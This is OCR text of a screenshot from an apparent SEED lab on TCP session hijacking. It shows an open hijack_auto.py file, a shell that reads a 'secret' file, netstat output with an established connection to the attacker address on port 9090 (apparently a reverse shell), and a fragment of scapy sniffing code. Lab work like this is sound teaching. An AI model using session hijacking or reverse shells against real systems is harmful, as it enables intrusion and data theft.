 Activities
Terminal
Jan 31 22:20
Open
hijack_auto.py
~/its454lab/lab03/Labsetup/volumes
Save
seed@VM: ~/.../Labsetup
.py
seed@VM: ~/.../L...
seed@VM: ~/.../L...
seed@VM: ~/.../La...
seed@VM: ~/.../La...
seed@VM: ~/.../La...
seed@aa13ed5721d4:~$ ls
ls
secret
seed@aa13ed5721d4:~$ cat secret
cat secret
This is a secret file.
seed@aa13ed5721d4:~$ netstat -nat
netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.11:45953 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 10.9.0.5:23 10.9.0.6:50554 ESTABLISHED
tcp 0 0 10.9.0.5:37018 10.9.0.1:9090 ESTABLISHED
seed@aa13ed5721d4:~$ ss -K dst 10.9.0.6 dport 50554
ss -K dst 10.9.0.6 dport 50554
SOCK_DESTROY answers: Operation not permitted
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
seed@aa13ed5721d4:~$
22
23 pkt=sniff(iface='br-72eae1bf001e', filter='tcp and src host 10.9.0.5 and src port
File Machine View Input Devices Help seed2 (1013)
Tab Width: 8
Ln 16, Col 131
INS